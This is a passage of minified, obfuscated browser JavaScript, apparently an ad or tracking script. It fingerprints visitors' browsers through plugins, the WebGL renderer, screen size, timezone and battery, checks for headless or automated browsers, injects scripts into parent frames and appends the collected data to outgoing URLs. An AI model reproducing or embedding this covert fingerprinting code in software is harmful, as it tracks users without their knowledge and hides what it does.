setTimeout(d,Z.f*(c+Z.Q))});case Z.ba:return v[Z.yZ](Z.na)}},u,Z.w,[[Z.N,Z.Z]])}),s=Z.N;case Z.Q:if(!(s<Z.Z)){o[Z.rk]=Z.ba;break}return o[Z.eZ](pi(a(s)),Z.na);case Z.na:if(i=o[Z.jf],!i){o[Z.rk]=Z.Z;break}return o[Z.yZ](Z.na,i[Z.jf]);case Z.Z:s++,o[Z.rk]=Z.Q;break;case Z.ba:throw new Error(Z.kV);case Z.vh:return o[Z.yZ](Z.na)}},t)}));return function(r){return e[Z.pr](this,arguments)}}(),hn=function(t){return function(r,n,a){var i,s,o,u=he[t][Z.tP](function(l){return l[Z.FM]===r&&l[Z.lA]===n}),c=u[Z.tP](function(l){return l[Z.vq]})[Z.er]>Z.N;he[t]=he[t][Z.tP](function(l){return l[Z.FM]!==r||l[Z.lA]!==n});var f=function(v,d){u[Z.j](function(b){try{v?b[Z.WM](d):Ce(b[Z.bq],d||Z.c,Z.VS)}catch(m){}})};t===Z.IW&&((i=a[Z.RB])!=Z.w&&i[Z.gE])&&!((s=a[Z.RB])!=Z.w&&s[Z.LL])&&((o=a[Z.XO])!=Z.w&&o[Z.QU])&&!c?Na(a[Z.XO][Z.QU])[Z.va](function(l){return f(!Z.N,l)})[Z.tA](function(l){return f(!Z.Q,l[Z.tE])}):f(!Z.N,void Z.N)}},Lr=function(t,r,n,a){st[t]&&st[t][r]||(B(Z.Gb[Z.Sd](t)),st[t]=st[t]||Z.Ja(),st[t][r]=new Ba(n,t,r,a))},Ua=function(t){return Object[Z.wL](t)[Z.nA](function(r){var n=r[Z.cr](Z.Ho(Z.WU,Z.hF),function(a){return Z.zL[Z.Sd](a[Z.DS]())});return V(t[r])===Z.Qa?Z.c[Z.Sd](n)[Z.Sd](Z.dk)[Z.Sd](Ua(t[r]))[Z.Sd](Z.mL):Z.c[Z.Sd](n,Z.Yw)[Z.Sd](t[r],Z.Hi)})[Z.Id](Z.c)},Au=function(){var t=(document[Z.Gf]||document[Z.nM])[Z.hf](document[Z.Rf](Z.jF)),r=Math[Z.rM]()[Z.Jd](Z.bo)[Z.pt](Z.na)[Z.cr](Z.Ho(Z.FE,Z.c),Z.c),n=t[Z.hf](document[Z.Rf](Z.xr));return t[Z.hf](document[Z.Rf](Z.af)),t[Z.fE][Z.uL](r),n[Z.oA]=Ua(sr(sr(sr(Z.Ja(),Z.kk[Z.Sd](r),Z.Ja(Z.iO,Z.V,Z.uW,Z.eO,Z.zE,Z.N,Z.Zk,Z.HA,Z.Uk,Z.Qk,Z.Ik,Z.bk,Z.qk,Z.bk,Z.od,Z.Fk,Z.IL,Z.KI,Z.iA,Z.Yx,Z.GI,Z.Yx)),Z.kk[Z.Sd](r,Z.eQ),Z.Ja(Z.DW,Z.PQ,Z.TW,Z.PQ,Z.oP,Z.tQ,Z.rQ,Z.mO,Z.gk,Z.Mk,Z.Uk,Z.Ex,Z.Hk,Z.hk,Z.Jx,Z.CQ)),Z.qq,Z.Ja(Z.zr,Z.Ja(Z.nk,Z.AU),Z.jk,Z.Ja(Z.nk,Z.TU)))),setTimeout(function(){t[Z.xr][Z.od]=Z.Od}),function(){return t[Z.xr][Z.od]=Z.Fk,setTimeout(function(){t[Z.NO]&&t[Z.NO][Z.df](t)},Z.oQ),Z.w}},Tu=function(t){var r=Z.w;setInterval(function(){var n=zt(t)[Z.er]>Z.N,a=he[Z.IW][Z.er]>Z.N||he[Z.QW][Z.er]>Z.N;!r&&!n&&a?r=Au():r&&(!a||n)&&(r=r())},Z.g)},Su=function(t,r){setInterval(function(){Object[Z.wL](st)[Z.j](function(n){Object[Z.wL](st[n])[Z.j](function(a){var i=st[n][a],s=i[Z.BE](),o=i[Z.JE]()&&Bu(n,a),u=zt(t)[Z.er]>Z.N,c=xu(n,a),f=i[Z.JE]()&&c&&!u;s?(B(Z.wV[Z.Sd](n)),i[Z.VE]([])):o?(B(Z.LV[Z.Sd](n)),qu(n,a)):f&&(B(Z.qV[Z.Sd](n)),i[Z.SE](Z.na,function(l){if(l[Z.FM]=n,l[Z.lA]=a,t[Z.EE](l),l[Z.Iy]){var v=zu(n,a)?Z.Z:l[Z.FM]===Z.J?Z.na:Z.Q,d=l[Z.Iy][Z.sy](Z.BF)>-Z.Q?Z.SF:Z.BF,b=Z.c[Z.Sd](l[Z.Iy])[Z.Sd](d,Z.oB)[Z.Sd](v);lt(Tt(b,r)),r[Z.YV]&&Xu()}Pu(n,a)})),r[Z.vC]()[Z.Zb]&&i[Z.QE](r[Z.vC]()[Z.Zb])})})},Z.g)},Ga=function(t){return new Promise(function(r,n){var a=Wa(t);if(Ma)return Ce(n,Z.uU,Z.MU);if(a[Z.ka]===Z.JW)return Ce(n,Z.LU,Z.MU);var i=a[Z.uo]?setTimeout(function(){he[a[Z.ka]]=he[a[Z.ka]][Z.tP](function(s){return s[Z.WM]!==r}),Ce(n,Z.rS,Z.MU)},a[Z.uo]*Z.F):Z.w;ut[Z.Xy](Z.Ja(Z.AO,a,Z.ur,r,Z.bq,n,Z.uo,i))})},Cu=function(){!Le||window[Le]||(B(Z.Rb[Z.Sd](Le)),window[Le]=Ga)},Ha=function(t,r,n){if(ut[Z.er]>Z.N&&he[Z.UW][Z.er]===Z.N&&he[Z.QW][Z.er]===Z.N&&he[Z.IW][Z.er]===Z.N)for(var a in ut)(typeof r!=Z.Vd&&typeof n!=Z.Vd||ut[a][Z.AO][Z.FM]===(r||Z.c)&&ut[a][Z.AO][Z.lA]===(n||Z.c))&&Ce(ut[a][Z.bq],Z.ZE,t);for(var i in he){for(var s in he[i]){var o=he[i][s];(typeof r!=Z.Vd&&typeof n!=Z.Vd||o[Z.FM]===(r||Z.c)&&o[Z.lA]===(n||Z.c))&&Ce(o[Z.bq],Z.ZE,t)}typeof r==Z.Vd||typeof n==Z.Vd?he[i]=he[i][Z.tP](function(u){return u[Z.FM]!==(r||Z.c)||u[Z.lA]!==(n||Z.c)}):he[i]=[]}},Bu=function(t,r){return he[Z.UW][Z.tP](function(n){return n[Z.FM]===t&&n[Z.lA]===r})[Z.er]>Z.N},Du=function(){try{return navigator[Z.Uq][Z.yE]===!Z.Q}catch(t){}return!Z.Q},Iu=function(t,r){var n=Z.w;if(!Le)return B(Z.CM);if(window[Le]&&window[Le]!==Ga)return B(Z.oM);if(B(Z.xq[Z.Sd](Le)),Su(r,t),Lr(Z.c,Z.c,t,!Z.Q),t[Z.ML]||Tu(r),t[Z.LL]&&(ft([[Z.iQ,Z.mQ]]),Pa()[Z.va](function(){n=mu(t[Z.LL])})),t[Z.nL]&&mr(function(f){Ra=f}),t[Z.OM]){var a=ja(),i=Z.Ja(Z.VL,t[Z.Uo],Z.dq,a?Z.Hb:Z.ZF,Z.gO,JSON[Z.mu](a));Oo(t[Z.OM],JSON[Z.mu](i))}for(var s=function(l,v,d,b){var m=Wa(l),W=String(m[Z.FM]||Z.c),P=String(m[Z.lA]||Z.c),D=!Z.Q;if(m[Z.ka]===Z.BW){var h=function(S){return Z.ES[Z.Sd](S)[Z.Sd](S?Z.hS:Z.eS)};if(V(m[Z.CB])!==Z.Qa)return Ce(d,h(Z.c),Z.wQ);if(typeof m[Z.CB][Z.sJ]!=Z.Qr)return Ce(d,h(Z.sJ),Z.wQ);if(typeof m[Z.CB][Z.vB]!=Z.Qr)return Ce(d,h(Z.vB),Z.wQ);if(typeof m[Z.CB][Z.Mo]!=Z.Qr)return Ce(d,h(Z.Mo),Z.wQ);if(typeof m[Z.CB][Z.uo]!=Z.Qr)return Ce(d,h(Z.uo),Z.wQ);var ie=[m[Z.CB][Z.sJ],m[Z.CB][Z.vB],m[Z.CB][Z.Mo],m[Z.CB][Z.uo],m[Z.CB][Z.DL]?Z.Q:Z.N][Z.Id](Z.pM);return Ea(t,ie),qa(t,r,Z.Ja(Z.Ao,m[Z.CB][Z.sJ],Z.Do,m[Z.CB][Z.vB],Z.Mo,m[Z.CB][Z.Mo],Z.uo,m[Z.CB][Z.uo],Z.DL,!!m[Z.CB][Z.DL]),W,P),v(void Z.N)}else if(m[Z.ka]===Z.JW)if(t[Z.nL]){if(Du())return Ce(d,Z.cB,Z.wQ);try{return _u(Z.Ja(Z.lA,P,Z.FM,W,Z.AO,t,Z.fO,t[Z.nL],Z.vT,yn()||void Z.N,Z.ur,v,Z.bq,d))}catch(j){return Ce(d,Z.CS,Z.aB)}}else m[Z.ka]=Z.IW,D=!Z.N;if(m[Z.ka]===Z.IW&&n&&t[Z.LL]){var re=yu(t,W,P);n()[Z.va](function(j){re(),bu(t[Z.LL],j),v(Z.w)})[Z.tA](function(j){console[Z.xf](j),B(Z.mS),ft([[Z.xf,Z.xV]]),Lr(W,P,t,!!m[Z.vq]),he[m[Z.ka]][Z.Xy](Z.Ja(Z.WM,v,Z.bq,d,Z.FM,W,Z.lA,P,Z.nI,D,Z.vq,m[Z.vq]))});return}if(he[m[Z.ka]])Lr(W,P,t,!!m[Z.vq]),he[m[Z.ka]][Z.Xy](Z.Ja(Z.WM,v,Z.bq,d,Z.FM,W,Z.lA,P,Z.nI,D,Z.vq,m[Z.vq])),typeof m[Z.uo]==Z.Qr&&b===Z.w&&setTimeout(function(){he[m[Z.ka]]=he[m[Z.ka]][Z.tP](function(j){return j[Z.WM]!==v}),Ce(d,Z.rS,Z.wQ)},m[Z.uo]*Z.F);else return Ce(d,Z.zQ,Z.wQ)},o=Z.N,u=ut;o<u[Z.er];o++){var c=u[o];try{s(c[Z.AO],c[Z.ur],c[Z.bq],c[Z.uo])}catch(f){}}window[Le]=function(f){return new Promise(function(l,v){s(f,l,v,Z.w)})}},_u=function(t){var r=t[Z.fO],n=t[Z.FM],a=t[Z.lA],i=t[Z.AO],s=t[Z.vT],o=void Z.N;try{t[Z.AO][Z.gE]&&(o=window[Z.nU][Z.Ib]())}catch(f){}var u=gn(Z.Ja(Z.VA,Z.c[Z.Sd](i[Z.Uo],Z.Wr)[Z.Sd](n),Z.lA,a,Z.sA,Z.Gn,Z.SA,Ra,Z.pA,bn(),Z.vT,s,Z.Rn,o,Z.Pg,String(ei()||Z.c),Z.tg,ti()||Z.c)),c=r[Z.sy](Z.BF)>-Z.Q?Z.c[Z.Sd](r,Z.SF)[Z.Sd](u):Z.c[Z.Sd](r,Z.BF)[Z.Sd](u);if(Jt(c,document,Z.c,i[Z.vC]()[Z.Hn]),!o)return t[Z.ur](void Z.N);setTimeout(function(){Na(o)[Z.va](function(f){return t[Z.ur](f)})[Z.tA](function(f){return Ce(t[Z.bq],f[Z.tE],Z.aB)})},Z.qA)},et=function(){return!!Le},xu=function(t,r){if(he[Z.IW][Z.tP](function(n){return n[Z.FM]===t&&n[Z.lA]===r})[Z.er]>Z.N||he[Z.QW][Z.tP](function(n){return n[Z.FM]===t&&n[Z.lA]===r})[Z.er]>Z.N)return!Z.N},zu=function(t,r){if(he[Z.IW][Z.tP](function(n){return n[Z.FM]===t&&n[Z.lA]===r&&n[Z.nI]})[Z.er]>Z.N||he[Z.QW][Z.tP](function(n){return n[Z.FM]===t&&n[Z.lA]===r&&n[Z.nI]})[Z.er]>Z.N)return!Z.N},Ou=function(t,r){return Ha(Z.UW,t,r)},Va=function(){Ma=!Z.N,Ha(Z.AO)},mn=ja(),qu=hn(Z.UW),Pu=hn(Z.QW),Lu=hn(Z.IW);Cu();var Rr=Math[Z.rM]()[Z.Jd](Z.bo)[Z.pt](Z.na),Ru=Z.SW*Z.F,Vn=Z.S,Xt=Z.N,wt=Z.N,Xe=window,Za=!Z.Q,hr=Z.w,$r=!Z.Q;try{for(;Xe[Z.Lk]!==Xe;)Mr=Xe[Z.Lk][Z.cO][Z.Rf](Z.Iu),Xe[Z.Lk][Z.cO][Z.nM][Z.hf](Mr),Xe[Z.Lk][Z.cO][Z.nM][Z.df](Mr),Xe=Xe[Z.Lk]}catch(e){}var Mr,Mu=function(){return new Promise(function(t,r){if(window[Z.hb])return t();var n=document[Z.Gf][Z.hf](document[Z.Rf](Z.Iu));n[Z.Of]=t,n[Z.lW]=r,n[Z.qr]=Z.EU})};function ju(e){return Yr[Z.pr](this,arguments)}function Yr(){return Yr=Lt(fe()[Z.vy](function e(t){var r,n,a;return fe()[Z.NZ](function(i){for(;;)switch(i[Z.Wf]=i[Z.rk]){case Z.N:return $r=!Z.N,i[Z.Wf]=Z.Q,i[Z.rk]=Z.na,Mu();case Z.na:i[Z.rk]=Z.ba;break;case Z.Z:i[Z.Wf]=Z.Z,r=i[Z.jf];case Z.ba:return i[Z.Wf]=Z.ba,i[Z.rk]=Z.vh,liff[Z.FC](Z.Ja(Z.dV,t));case Z.vh:i[Z.rk]=Z.Fh;break;case Z.oh:i[Z.Wf]=Z.oh,n=i[Z.jf];case Z.Fh:return i[Z.Wf]=Z.Fh,i[Z.rk]=Z.Zh,liff[Z.sS]();case Z.Zh:hr=i[Z.jf],i[Z.rk]=Z.y;break;case Z.gh:i[Z.Wf]=Z.gh,a=i[Z.jf];case Z.y:$r=!Z.Q;case Z.Gh:return i[Z.yZ](Z.na)}},e,Z.w,[[Z.Fh,Z.gh],[Z.ba,Z.oh],[Z.Q,Z.Z]])})),Yr[Z.pr](this,arguments)}function Fu(){return $r}function Wu(e){var t=e[Z.Uo],r=e[Z.co];if(r)try{Xe[Z.cO][Z.rA](Z.fM,function(){Xe[Z.cO][Z.nW]?(Xt=new Date()[Z.jt](),wt=Z.N):wt=new Date()[Z.jt]()})}catch(n){}}function $(){return Xe}function Nu(e,t){var r=e[Z.vC](),n=r[Z.zo],a,i=Z.N;if(n)return!Z.N;try{var s=(we[Z.AL](Z.Ja(Z.dM,Ae,Z.PM,t))||Z.c)[Z.vg](Z.sM);a=s[Z.N],i=parseInt(s[Z.Q],Z.y)||Z.N}catch(c){}var o=new Date()[Z.jt]();if(a===Rr&&o-i<Z.g)return!Z.N;if(!a||a===Rr||o-i>Z.sr){var u=Z.c[Z.Sd](Rr,Z.sM)[Z.Sd](o);try{we[Z.UT](Z.Ja(Z.dM,Ae,Z.PM,t,Z.EW,u,Z.tM,!Z.N))}catch(c){}return!Z.N}}function B(e){window[Z.ag]=window[Z.ag]||[],window[Z.ag][Z.Xy](e)}function Ka(e){Za=e}function Uu(e){try{var t=yr(),r=Kt(t),n;try{for(r[Z.tk]();!(n=r[Z.rk]())[Z.Rr];){var a=n[Z.EW];if(a[Z.TA]!==e[Z.Uo]&&a[Z.RL]&&a[Z.RL][Z.Xo]&&a[Z.RL][Z.Xo]())return!Z.N}}catch(i){r[Z.Ck](i)}finally{r[Z.ok]()}}catch(i){return B(Z.hn),!Z.Q}}function en(e,t,r){var n=e[Z.Uo],a=e[Z.Qo],i=e[Z.Io],s=Z.c,o=Z.c;e[Z.vC]&&(o=e[Z.vC]());try{s=sn()[Z.vg](Z.pM)[Z.na]||Z.c}catch(c){}var u=yr()[Z.tP](function(c){var f=c[Z.uA],l=c[Z.TA];return Z.Ho(Z.NQ,Z.YW)[Z.Qd](f)&&l===n});to(Pt,r||na,n,new Date()[Z.jt](),u?u[Z.Wg]:Z.N,Z.Ja(Z.Jo,o,Z.Bo,i,Z.So,a,Z.Vo,t,Z.lo,function(f){return uo(f)},Z.Xo,function(){return Za}))}function Gu(e){var t=e[Z.Qo],r=e[Z.Io],n=e[Z.vC](),a=n[Z.Jo];return yr()[Z.tP](function(i){return i[Z.uA]===Pt&&i[Z.RL]&&i[Z.RL][Z.So]===t&&i[Z.RL][Z.Jo]===a&&i[Z.RL][Z.Bo]===r})[Z.er]===Z.N}function te(){var e=[][Z.pt][Z.NA](arguments)[Z.tP](function(t){return V(t)===Z.Qa});return e[Z.ld](function(t,r){return Object[Z.wL](r)[Z.j](function(n){t[n]=r[n]}),t},Z.Ja())}function Hu(){var e=$();if(e[Z.Lk]===e)return!Z.Q;try{e[Z.cO][Z.ef]=e[Z.cO][Z.ef]}catch(t){return!Z.N}return!Z.Q}function Vu(e){var t=e[Z.Yo],r=e[Z.jo],n=e[Z.po],a=e[Z.so];if(!Gu(e))return B(Z.bA),!Z.Q;var i=$()[Z.cO][Z.kg](Z.VF);if(ye&&!i)if(n)vo(),B(Z.ZM);else return B(Z.yM),!Z.Q;return e[Z.vC]()[Z.Sr]<Z.Q?(B(Z.UA),!Z.Q):ye&&!t&&$()[Z.zF][Z.DW]<$()[Z.Lo]?(B(Z.gM),!Z.Q):Hu()&&!r&&!et()?(B(Z.EL),!Z.Q):a?(B(Z.KE),!Z.Q):!Z.N}function Zu(e){var t=e[Z.co],r=Z.Ja(Z.aC,!Z.N,Z.WC,!Z.Q);if(!t)return r;if(Xt){var n=wt?wt-Xt:new Date()[Z.jt]()-Xt;if(n>=Ru)return Xt=Z.N,wt||(wt=-Z.Q),B(Z.en),Z.Ja(Z.aC,!Z.N,Z.WC,!Z.N)}return wt===-Z.Q?Z.Ja(Z.aC,!Z.Q,Z.WC,!Z.Q):r}function Ke(){try{return window[Z.vL](Z.KM)[Z.xg]}catch(e){return!Z.Q}}function bn(){if(hr)return Z.st;var e=Z.c;try{e=mn[Z.BT]}catch(t){}try{e=e||window[Z.uF][Z.Ur][Z.QM]||Z.c}catch(t){}try{e&&we[Z.UT](Z.Ja(Z.dM,Ae,Z.PM,Vn,Z.EW,e))}catch(t){}try{return e||we[Z.AL](Z.Ja(Z.dM,Ae,Z.PM,Vn))||Z.c}catch(t){}return Z.c}function Qa(){try{if(window[Z.VW][Z.hT](Z.QA))return!Z.N}catch(e){}return!Z.Q}function Ja(){try{if(mn[Z.ST][Z.dg])return!Z.N}catch(e){}try{if(window[Z.uF][Z.Ur][Z.aL][Z.ST][Z.dg])return!Z.N}catch(e){}return!Z.Q}function yn(){if(hr)return hr[Z.lF]||Z.c;try{return mn[Z.ST][Z.hd][Z.Jd]()}catch(e){}try{return window[Z.uF][Z.Ur][Z.aL][Z.ST][Z.hd][Z.Jd]()}catch(e){}return Z.c}var Xa;ro()[Z.va](function(e){Xa=e[Z.nA](function(t){return t[Z.Id](Z.Py)})[Z.Id](Z.SF)});function $a(){return Xa}var jr,tn=-Z.Q,xt=-Z.Q,Zn=new Date()[Z.jt](),or,rn=-Z.Q,nn=-Z.Q,Kn=no(sn());function Ya(){var e=new Date()[Z.jt](),t=(e-Zn)/Z.F;Zn=e,rn=Math[Z.xd](Number(Z.Q/t)),requestAnimationFrame(Ya)}var ei=function(){try{return new Date()[Z.GE]()}catch(t){}},ti=function(){try{return Intl[Z.qU]()[Z.Qq]()[Z.qL]}catch(t){}};function Ku(e){var t=new Date()[Z.jt](),r=Z.Ja();rn>-Z.Q&&(r[Z.VT]=rn),tn>-Z.Q&&(r[Z.lT]=t-tn),xt>-Z.Q&&(r[Z.XT]=t-xt);try{if(navigator[Z.YT]&&navigator[Z.YT][Z.er]>Z.N){var n=Z.in;navigator[Z.bU]&&navigator[Z.bU][n]&&navigator[Z.bU][n][Z.Jb]&&navigator[Z.bU][n][Z.Jb][Z.ya]&&(r[Z.bL]=Z.Q,r[Z.UL]=Z.Q)}else navigator[Z.OU][Z.sy](Z.Iq)===-Z.Q&&window[Z.mn]&&[Z.Jq,Z.Bq,Z.Sq][Z.j](function(a){try{new ActiveXObject(a),r[Z.bL]=Z.Q,r[Z.UL]=Z.Q}catch(i){}});r[Z.bL]=r[Z.bL]||Z.N,r[Z.UL]=r[Z.UL]||Z.N}catch(a){}try{r[Z.jT]=e[Z.zF][Z.DW]}catch(a){}try{r[Z.pT]=e[Z.zF][Z.TW]}catch(a){}try{r[Z.sT]=e[Z.zF][Z.vu]}catch(a){}try{r[Z.au]=e[Z.Wu]}catch(a){}try{r[Z.ku]=e[Z.xu]}catch(a){}try{r[Z.du]=e[Z.Pu]}catch(a){}try{r[Z.tu]=e[Z.ru]}catch(a){}try{r[Z.Cu]=e[Z.cO][Z.nM][Z.ou]}catch(a){}try{r[Z.Ou]=e[Z.Lo]}catch(a){}try{r[Z.Fu]=e[Z.no]}catch(a){}try{r[Z.Yg]=e[Z.Lk][Z.WL][Z.er]}catch(a){}try{r[Z.fu]=e[Z.cO][Z.TF][Z.Ty]}catch(a){}try{r[Z.Zu]=e[Z.cO][Z.yu]}catch(a){}try{r[Z.gu]=!(navigator[Z.YT]instanceof PluginArray)||navigator[Z.YT][Z.er]===Z.N?Z.N:Z.Q}catch(a){}try{r[Z.cd]=e[Z.Pq]!==void Z.N||e[Z.tq]!==void Z.N?Z.Q:Z.N}catch(a){}try{r[Z.Ku]=typeof navigator[Z.qT]==Z.mr?Z.Q:Z.N}catch(a){}try{r[Z.sK]=navigator[Z.zn]!==void Z.N?Z.Q:Z.N}catch(a){}try{r[Z.Gu]=window[Z.wn]!==window[Z.Lk]?Z.Q:Z.N}catch(a){}try{r[Z.Ru]=Z.kL in navigator?Z.Q:Z.N}catch(a){}try{r[Z.Hu]=navigator[Z.mF]>Z.Q}catch(a){}try{r[Z.hu]=navigator[Z.xL]||Z.c}catch(a){}r[Z.Pg]=ei(),r[Z.tg]=ti();try{r[Z.NK]=Z.Q}catch(a){}return r}function Qu(e){e[Z.kC]&&requestAnimationFrame(Ya)}function Ju(){jr||(jr=function(){tn=new Date()[Z.jt]()},$()[Z.rA](Z.IA,jr,Z.Ja(Z.KA,!Z.N)))}function Tt(e,t){try{var r=Z.Ja(Z.xT,dr);t!=Z.w&&t[Z.RE]&&(r[Z.HE]=t==Z.w?void Z.N:t[Z.RE]),nn>Z.N&&e[Z.Vq](Z.rq)&&(r[Z.hE]=new Date()[Z.jt]()-nn),Kn&&(r[Z.eE]=Kn),Qa()&&(r[Z.dT]=Z.Q),Ja()&&(r[Z.PT]=Z.Q);var n=Ku($()),a=$a(),i=Object[Z.wL](r)[Z.nA](function(u){return[encodeURIComponent(u),encodeURIComponent(r[u])][Z.Id](Z.Py)})[Z.Id](Z.SF),s=Object[Z.wL](n)[Z.nA](function(u){return[encodeURIComponent(u),encodeURIComponent(n[u])][Z.Id](Z.Py)})[Z.Id](Z.SF),o=[a,i,s][Z.tP](function(u){return u})[Z.Id](Z.SF);return[e,o][Z.Id](e[Z.sy](Z.BF)>-Z.Q?Z.SF:Z.BF)}catch(u){return e}}function Qn(e){e?(or&&(clearTimeout(or),or=Z.w),xt=xt>-Z.Q?xt:new Date()[Z.jt]()):or=setTimeout(function(){xt=-Z.Q},Z.R)}function Xu(){nn=new Date()[Z.jt]()}(function(){window[Z.bT]=window[Z.bT]||Z.Ja(),window[Z.bT][Z.dL]=function(e,t){for(var r,n=e[Z.er],a=t^n,i=Z.N;n>=Z.ba;)r=(Z.VJ&(r=Z.WB&e[Z.Ju](i)|(Z.WB&e[Z.Ju](++i))<<Z.Zh|(Z.WB&e[Z.Ju](++i))<<Z.Nh|(Z.WB&e[Z.Ju](++i))<<Z.Bh))*Z.EI+(((r>>>Z.Nh)*Z.EI&Z.VJ)<<Z.Nh),r^=r>>>Z.Bh,a=(Z.VJ&a)*Z.EI+(((a>>>Z.Nh)*Z.EI&Z.VJ)<<Z.Nh)^(r=(Z.VJ&r)*Z.EI+(((r>>>Z.Nh)*Z.EI&Z.VJ)<<Z.Nh)),n-=Z.ba,++i;switch(n){case Z.Z:a^=(Z.WB&e[Z.Ju](i+Z.na))<<Z.Nh;case Z.na:a^=(Z.WB&e[Z.Ju](i+Z.Q))<<Z.Zh;case Z.Q:a^=Z.WB&e[Z.Ju](i),a=(Z.VJ&a)*Z.EI+(((a>>>Z.Nh)*Z.EI&Z.VJ)<<Z.Nh)}return a^=a>>>Z.eh,a=(Z.VJ&a)*Z.EI+(((a>>>Z.Nh)*Z.EI&Z.VJ)<<Z.Nh),(a^=a>>>Z.G)>>>Z.N}}());var ri;(function(e){var t=function(y){return window[e[Z.XR]](y)};function r(){if(V(navigator[e[Z.CG]])!=e[Z.HZ]&&e[Z.kZ]in navigator[e[Z.CG]]){var k=!!navigator[e[Z.CG]][e[Z.yi]],y=[e[Z.QH],e[Z.JH],e[Z.SH],e[Z.lH]];return navigator[e[Z.CG]][e[Z.kZ]](y)[e[Z.eZ]](function(g){var _=[];return g[e[Z.JH]]&&_[e[Z.ah]]([e[Z.Jc],t(g[e[Z.JH]][e[Z.ND]]())]),g[e[Z.SH]]&&_[e[Z.ah]]([e[Z.Sc],t(g[e[Z.SH]])]),_[e[Z.ah]]([e[Z.Cc],t(k)]),g[e[Z.QH]]&&_[e[Z.ah]]([e[Z.lc],t(g[e[Z.QH]])]),g[e[Z.lH]]&&_[e[Z.ah]]([e[Z.Yc],t(g[e[Z.lH]])]),_})[e[Z.jR]](function(){return Promise[e[Z.Ef]]([])})}return Promise[e[Z.Ef]]([])}var n=[],a=e[Z.v];try{navigator[e[Z.bR]]()[e[Z.eZ]](function(k){a=k})}catch(k){}r()[e[Z.eZ]](function(k){n=k});function i(){return e[Z.YH](e[Z.hR],e[Z.iR])[e[Z.PZ]](window[e[Z.GZ]][e[Z.DZ]])}var s=e[Z.v],o=window;function u(){if(!s){var k=M();s=f(k)}return s}function c(){return n}function f(k){var y=e[Z.Xf](e[Z.JZ],k),g=e[Z.Xf](e[Z.Ir],l,e[Z.Af],m,e[Z.yZ],b,e[Z.sg],W,e[Z.aK],D,e[Z.kK],d,e[Z.dK],v,e[Z.tK],re,e[Z.CK],j,e[Z.OK],me,e[Z.FK],ie,e[Z.ZK],h,e[Z.gK],S,e[Z.GK],L,e[Z.HK],pe,e[Z.eK],x,e[Z.mK],ee,e[Z.wK],Be,e[Z.cK],Ee,e[Z.AK],be,e[Z.uK],X,e[Z.LK],O,e[Z.EK],P,e[Z.bK],z,e[Z.QK],qe,e[Z.JK],oe,e[Z.SK],H,e[Z.vK],De,e[Z.XK],ce,e[Z.jK],K),_;for(_ in g)if(g[e[Z.OG]](_))try{y[_]=g[_]()}catch(C){}return y}function l(){return e[Z.ky]}function v(){return V(navigator[e[Z.fG]])==e[Z.YZ]}function d(){return e[Z.Qf]in navigator}function b(){return window[e[Z.rk]]!==window[e[Z.uf]]}function m(){return navigator[e[Z.NZ]]!==void e[Z.aZ]}function W(){return o[e[Z.yG]]!==void e[Z.aZ]||o[e[Z.KG]]!==void e[Z.aZ]}function P(){return navigator[e[Z.Ck]]>e[Z.ky]}function D(){if(!(navigator[e[Z.vy]]instanceof PluginArray)||navigator[e[Z.vy]][e[Z.Jr]]===e[Z.aZ])return!e[Z.aZ];var k=e[Z.aZ];for(var y in navigator[e[Z.vy]])if(navigator[e[Z.vy]][e[Z.OG]](y)){var g=navigator[e[Z.vy]][y];g instanceof Plugin&&g[e[Z.ne]]&&k++}return k===e[Z.aZ]}function h(){return o[e[Z.jf]]}function ie(){return o[e[Z.YW]]}function re(){return o[e[Z.sf]][e[Z.EZ]]||-e[Z.ky]}function j(){return o[e[Z.sf]][e[Z.SZ]]||-e[Z.ky]}function S(){return o[e[Z.lZ]]||-e[Z.ky]}function L(){return o[e[Z.dy]]||-e[Z.ky]}function x(){return o[e[Z.OZ]]||-e[Z.ky]}function ee(){return o[e[Z.Wy]]||-e[Z.ky]}function Ee(){return o[e[Z.sf]][e[Z.Wf]]}function pe(){return o[e[Z.jx]][e[Z.Lf]][e[Z.oZ]]}function Be(){return o[e[Z.mZ]][e[Z.Jr]]}function me(){return o[e[Z.jx]][e[Z.UZ]][e[Z.pZ]]}function X(){return o[e[Z.jx]][e[Z.LZ]]}function be(){return o[e[Z.GZ]][e[Z.ok]]}function z(){try{return Intl[e[Z.Xi]]()[e[Z.jH]]()[e[Z.mR]]}catch(k){return e[Z.rZ]}}function qe(){try{return new Date()[e[Z.sR]]()}catch(k){return-e[Z.ky]}}function De(){return a?a[e[Z.Bf]]:e[Z.aZ]}function ce(){return a?a[e[Z.TZ]]:!e[Z.ky]}function I(){try{e[Z.v][e[Z.aZ]]()}catch(k){try{return k[e[Z.dz]][e[Z.Tm]](e[Z.Rm])>-e[Z.ky]}catch(y){return!e[Z.ky]}}return!e[Z.ky]}function O(){var k=document[e[Z.wR]](e[Z.RG]),y=k[e[Z.aH]](e[Z.QR])||k[e[Z.aH]](e[Z.JR]);if(!y)return e[Z.rZ];var g=y[e[Z.cR]](e[Z.hG]);return g?String(y[e[Z.kH]](g[e[Z.TH]])):e[Z.rZ]}function M(){var k=navigator[e[Z.DZ]]||e[Z.rZ],y=!k,g=e[Z.YH](e[Z.MH],e[Z.iR])[e[Z.PZ]](k),_=e[Z.YH](e[Z.nH],e[Z.iR])[e[Z.PZ]](k),C=e[Z.YH](e[Z.qH],e[Z.iR])[e[Z.PZ]](k),A=!!navigator[e[Z.Qf]],Y=!!(window[e[Z.yG]]||window[e[Z.KG]]||I()),U=!window[e[Z.AR]],Q=!e[Z.ky];try{Q=D()}catch(Oe){}var ge=y||g||A||Y||(_||C)&&U&&!i()||_&&Q&&!i();return ge?e[Z.Vf]:e[Z.ky]}function H(){try{var k=-e[Z.ky];if(window[e[Z.uR]]){var y=window[e[Z.uR]][e[Z.hm]](e[Z.tm]);if(y&&y[e[Z.Jr]]>e[Z.aZ]){var g=y[e[Z.aZ]];g&&(k=g[e[Z.yz]])}}return k}catch(_){return-e[Z.Vf]}}function oe(){var k=e[Z.Xf](e[Z.sK],e[Z.ky],e[Z.aG],e[Z.Vf],e[Z.kG],e[Z.dG],e[Z.PG],e[Z.rG]);try{var y=-e[Z.ky];if(window[e[Z.uR]]){var g=window[e[Z.uR]][e[Z.hm]](e[Z.tm]);if(g&&g[e[Z.Jr]]>e[Z.aZ]){var _=g[e[Z.aZ]];_&&(y=k[_[e[Z.Oc]]]||e[Z.jw],y=y-e[Z.ky])}}return y}catch(C){return-e[Z.Vf]}}function K(){return o[e[Z.jx]][e[Z.tk]]!==e[Z.gZ]}var ne=function(){return e[Z.Xf](e[Z.LR],u(),e[Z.ER],c())},N=ne,vW=e[Z.hF],J=[];(function(){function 